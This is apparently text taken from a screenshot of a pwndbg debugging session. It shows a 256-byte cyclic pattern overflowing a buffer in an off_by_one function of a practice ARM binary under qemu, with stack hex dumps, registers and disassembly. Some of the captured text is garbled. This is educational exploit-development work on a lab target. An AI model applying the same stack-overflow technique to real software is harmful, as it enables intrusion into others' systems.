 tw11ty@ori: ~/Desktop/arm_test
tw11ty@ori:~/Desktop/arm_test$ qemu-arm-static -L /usr/arm-linux-gnueabi/lib/ -g 1234 ./exploit mysecret
$(cyclic 256)
tw11ty@ori: ~/Desktop/arm_test
pwndbg> hex 0x407ffc44 260
+0000 0x407ffc44 00 00 00 00 b4 fc 7f 40 bc fc 7f 40 10 fd 7f 40 |....|...@|...@|...@|
+0010 0x407ffc54 80 fa ff 3f 12 0a 01 00 b4 e5 fc 3f bc fc 7f 40 |...?|....|...?|...@|
+0020 0x407ffc64 e0 fb ff 3f 02 00 00 00 d8 f5 fa 3f 01 00 00 00 |...?|....|...?|....|
+0030 0x407ffc74 00 00 00 00 01 00 00 00 80 fa ff 3f c8 f2 fa 3f |....|....|...?|...?|
+0040 0x407ffc84 58 f0 ff 3f 00 00 00 00 dc f5 ff 3f dc f5 ff 3f |X..?|....|...?|...?|
+0050 0x407ffc94 c8 fc 7f 40 20 00 00 00 00 00 80 00 58 ed ff 3f |...@|....|....|X..?|
+0060 0x407ffca4 2c fa ff 3f 80 fa ff 3f 44 7b fd 3f 17 00 00 00 |,..?|...?|D{.?|....|
+0070 0x407ffcb4 ff ff ff ff 54 ee e4 3f cc e2 dd 3f c8 f2 fa 3f |....|T..?|...?|...?|
+0080 0x407ffcc4 d4 ee e4 3f 00 00 80 02 00 4a 66 93 00 f0 ff ff |...?|....|.Jf.|....|
+0090 0x407ffcd4 b4 d1 f1 3f 04 ff 7f 40 e8 03 00 00 80 fa ff 3f |...?|...@|....|...?|
+00a0 0x407ffce4 40 01 00 00 60 01 fb 3f ac 40 03 00 64 07 01 00 |@...|`..?|.@..|d...|
+00b0 0x407ffcf4 00 00 00 00 6c fe 7f 40 10 58 fd 3f d8 f5 fa 3f |....|l..@|.X.?|...?|
+00c0 0x407ffd04 01 00 00 00 01 00 00 00 00 00 00 00 cc e2 dd 3f |....|....|....|...?|
+00d0 0x407ffd14 cc e4 e8 3f 40 fa ff 3f e8 03 00 00 e8 03 00 00 |...?|@..?|....|....|
+00e0 0x407ffd24 00 70 f5 3f 58 f0 ff 3f 14 23 01 00 f4 ff 7f 40 |.p.?|X..?|.#..|...@|
+00f0 0x407ffd34 44 7b fd 3f e8 03 00 00 e8 03 00 00 e8 03 00 00 |D{.?|....|....|....|
+0100 0x407ffd44 01 4a 66 93 |.Jf.|
pwndbg> ni
0x00012094 in off_by_one(char*) ()
pwndbg> hex 0x407ffc44 260
+0000 0x407ffc44 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 |aaaa|baaa|caaa|daaa|
+0010 0x407ffc54 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 |eaaa|faaa|gaaa|haaa|
+0020 0x407ffc64 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 |iaaa|jaaa|kaaa|laaa|
+0030 0x407ffc74 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 |maaa|naaa|oaaa|paaa|
+0040 0x407ffc84 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 |qaaa|raaa|saaa|taaa|
+0050 0x407ffc94 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 |uaaa|vaaa|waaa|xaaa|
+0060 0x407ffca4 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 |yaaa|zaab|baab|caab|
+0070 0x407ffcb4 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 |daab|eaab|faab|gaab|
+0080 0x407ffcc4 68 61 61 62 69 61 61 62 6a 61 61 62 6b 61 61 62 |haab|iaab|jaab|kaab|
+0090 0x407ffcd4 6c 61 61 62 6d 61 61 62 6e 61 61 62 6f 61 61 62 |laab|maab|naab|oaab|
+00a0 0x407ffce4 70 61 61 62 71 61 61 62 72 61 61 62 73 61 61 62 |paab|qaab|raab|saab|
+00b0 0x407ffcf4 74 61 61 62 75 61 61 62 76 61 61 62 77 61 61 62 |taab|uaab|vaab|waab|
+00c0 0x407ffd04 78 61 61 62 79 61 61 62 7a 61 61 63 62 61 61 63 |xaab|yaab|zaac|baac|
+00d0 0x407ffd14 63 61 61 63 64 61 61 63 65 61 61 63 66 61 61 63 |caac|daac|eaac|faac|
+00e0 0x407ffd24 67 61 61 63 68 61 61 63 69 61 61 63 6a 61 61 63 |gaac|haac|iaac|jaac|
+00f0 0x407ffd34 6b 61 61 63 6c 61 61 63 6d 61 61 63 6e 61 61 63 |kaac|laac|maac|naac|
+0100 0x407ffd44 00 4a 66 93 |.Jf.|
pwndbg>
tw11ty@ori: ~/Desktop
07:001c│ 0x407ffc54 —▸ 0x3ffffa80 ◂— 0
[ BACKTRACE ]
► 0 0x12090 off_by_one(char*)+72
1 0x125e8 main+724
2 0x3fded958 None
3 0x3fdeda74 __libc_start_main+160
4 0x11328 _start+44
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
R0 0x407ffc44 ◂— 0x61616161 ('aaaa')
*R1 0x408002ab ◂— '_=/usr/bin/qemu-arm-static'
*R2 0x80000000
*R3 0
R4 0x3e8
R5 0x3e8
R6 0x3ff57000 ◂— 0x186f18
R7 0x3ffff058 (_rtld_global) —▸ 0x3ffffa80 ◂— 0
R8 0x12314 (main) ◂— push {r4, r5, fp, lr}
R9 0x407ffff4 —▸ 0x408002ab ◂— '_=/usr/bin/qemu-arm-static'
R10 0
R11 0x407ffd4c —▸ 0x125e8 (main+724) ◂— mov r0, #0
*R12 0
SP 0x407ffc38 —▸ 0x3ffff648 (_rtld_global+1520) —▸ 0x3ffc4000 ◂— 0x464c457f
LR 0x5f006361
*PC 0x12094 (off_by_one(char*)+76) ◂— ldrb r3, [fp, #-8]
[ DISASM / arm / arm mode / set emulate on ]
0x12090 <off_by_one(char*)+72> bl #strcpy@plt <strcpy@plt>
► 0x12094 <off_by_one(char*)+76> ldrb r3, [fp, #-8] R3, [0x407ffd44] => 0
0x12098 <off_by_one(char*)+80> cmp r3, #0 0 - 0 CPSR => 0x600
t e a i f ]
0x1209c <off_by_one(char*)+84> bne #off_by_one(char*)+92 <off_by_one(
0x120a0 <off_by_one(char*)+88> bl #level5password() <level5passw
0x120a4 <off_by_one(char*)+92> mov r3, #0 R3 => 0
0x120a8 <off_by_one(char*)+96> mov r0, r3
0x120ac <off_by_one(char*)+100> sub sp, fp, #4
0x120b0 <off_by_one(char*)+104> pop {fp, pc}
0x120b4 <off_by_one(char*)+108> andeq r1, r2, r0, lsr #6
0x120b8 <level4password()> push {fp, lr}
[ STACK ]
00:0000│ sp 0x407ffc38 —▸ 0x3ffff648 (_rtld_global+1520) —▸ 0x3ffc4000 ◂— 0x464c457f
01:0004│ 0x407ffc3c —▸ 0x408001aa ◂— 0x61616161 ('aaaa')
02:0008│ 0x407ffc40 —▸ 0x3ffffc44 —▸ 0x3ffffbe0 —▸ 0x3ffaf5a4 —▸ 0x3ffffa80 ◂— ...
03:000c│ r0 0x407ffc44 ◂— 0x61616161 ('aaaa')
04:0010│ 0x407ffc48 ◂— 0x61616162 ('baaa')
05:0014│ 0x407ffc4c ◂— 0x61616163 ('caaa')
06:0018│ 0x407ffc50 ◂— 0x61616164 ('daaa')
07:001c│ 0x407ffc54 ◂— 0x61616165 ('eaaa')
[ BACKTRACE ]
► 0 0x12094 off_by_one(char*)+76
1 0x125e8 main+724
2 0x3fded958 None
3 0x3fdeda74 __libc_start_main+160
4 0x11328 _start+44